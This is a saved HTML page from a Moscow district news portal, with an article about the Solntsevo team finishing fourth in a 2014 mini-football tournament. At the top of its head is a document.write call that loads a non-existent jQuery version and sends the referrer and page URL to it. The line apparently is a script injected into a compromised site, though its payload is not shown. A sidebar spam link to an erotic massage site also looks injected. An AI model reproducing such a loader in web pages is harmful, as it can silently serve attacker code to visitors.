

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/sport/1095--4-
body_size: 12781
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Команда Солнцево заняла 4 место по мини-футболу - Боровка.ру</title>
  
  <meta name="description" content="В ходе состоявшегося 15 ноября 2014 г. в ДС «Динамо» в «Крылатском» Турнира по мини-футболу определились лидеры в данном виде спорта. Сборная Солнцево заняла 4 место." />
  <meta name="keywords" content="мини-футбол" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Administrator" />
  <meta name="title" content="Команда Солнцево заняла 4 место по мини-футболу - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=1095&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Команда Солнцево заняла 4 место по мини-футболу" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='641ae73196a69f987625e4627ad96508';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=46', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																																<div id="contenttop">
																	<div class="contenttopbox float-left width100"><div class="module style-baners   first last">

	
		
	<table style="height: 278px;" border="0" width="703">
<tbody style="text-align: left;">
<tr style="text-align: left;">
<td style="text-align: center;">
<p><noindex><a href="/index.php/sport-solncevo"><span style="font-size: 14pt;"><span style="color: #ff0000;">Спорт в Солнцево</span></span></a></noindex></p>
<p><a title="Спортивные комплексы в Солнцево" href="/index.php/sport-solncevo"><span style="font-size: 14pt;"><span style="color: #ff0000;"><img alt="Спорт в Солнцево" src="/images/stories/qq/basketbol.jpg" width="240" height="175" /></span></span></a></p>
</td>
<td style="text-align: center;">
<p><noindex><a href="/index.php/sport-novoperedelkino"><span style="font-size: 14pt;"><span style="color: #ff0000;">Спорт в Ново-Переделкино</span></span></a></noindex></p>
<p><a title="Спортивные комплексы в Новопеределкино" href="/index.php/sport-novoperedelkino"><span style="font-size: 14pt;"><span style="color: #ff0000;"><img alt="Спорт в Новопеределкино" src="/images/stories/qq/83.jpg" width="240" height="175" /></span></span></a></p>
</td>
</tr>
</tbody>
</table>
<br /> 
<table border="0">
</table>		
</div></div>
																</div>
																<!-- contenttop end -->
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/sport">СПОРТ</a><span>Команда Солнцево заняла 4 место по мини-футболу</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/sport/1095--4-">Команда Солнцево заняла 4 место по мини-футболу</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/sport/1095--4-?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<p><img class="caption" title="Спортсмены сражаются за титул чемпионов" src="/images/stories/titany_sporta.jpg" alt="Титаны мини-футбола" />В ходе состоявшегося 15 ноября 2014 г. в ДС «Динамо» в «Крылатском» Турнира по мини-футболу определились лидеры в данном виде спорта. Сборная Солнцево заняла 4 место. XIII Турнир по мини-футболу среди государственных и муниципальных служащих на «Кубок Префекта» стал очередным мероприятием районного масштаба, направленного на популяризацию спорта, здорового и активного образа жизни.</p>

<p>В церемониях открытия, закрытия и награждения лидеров принимал участие заместитель префекта Сидячев К.Н. Всего одного места не хватило сборной Солнцево до попадания в тройку лидеров, но участники команды не теряют боевого настроя и продолжают активные тренировки. Тройка лидеров, тем временем, выглядит следующим образом: 1 место заняла команда Можайский, 2 место – команда Префектуры, 3 место – команда Крылатское.</p>
<p>Команда-победитель Турнира и команды-призеры были награждены кубками, медалями, грамотами и ценными призами. Всего в соревнованиях приняло участие 13 команд. С учетом этого можно смело утверждать, что команда Солнцево продемонстрировала вполне неплохой результат.</p>
<p>Наш портал желает спортсменам дальнейших успехов и уверенного продвижения вверх по турнирной таблице.</p><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(1095, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=85631" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="1095" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9 active current"><a href="/index.php/dokumenti" class="level1 item9 active current"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last"><a href="/index.php/jomsocial" class="level1 item17 last"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Подробная информация <a href="https://4rooms.vip/" target="_blank">Эромассаж на нашем сайте</a>. <!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/sport" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9zcG9ydC8xMDk1LS00LQ==" />
	<input type="hidden" name="641ae73196a69f987625e4627ad96508" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
